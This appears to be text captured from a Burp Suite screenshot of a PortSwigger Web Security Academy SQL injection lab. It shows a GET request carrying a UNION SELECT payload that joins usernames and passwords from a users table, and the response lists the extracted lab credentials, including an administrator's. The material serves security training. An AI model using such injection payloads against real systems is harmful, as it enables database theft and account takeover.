 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+NULL,username||':'||password+from+users+-- HTTP/1.1
2 Host: ac991f651e8590bfc0540ceb002400cf.web-security-academy.net
3 Cookie: session=uQs1zXO1Kt2ZuuqWFLTp9hSWOcHqaXVQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac991f651e8590bfc0540ceb002400cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,username||':'||password from users --
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
Pet Experience Days View details
Giant Grasshopper View details
The Lazy Dog View details
wiener:162w13xsnm5yb20sgrw1
administrator:pkqfp26no3w5sane0duf
carlos:u8zteetats6t6f1plb5s
More Than Just Birdsong View details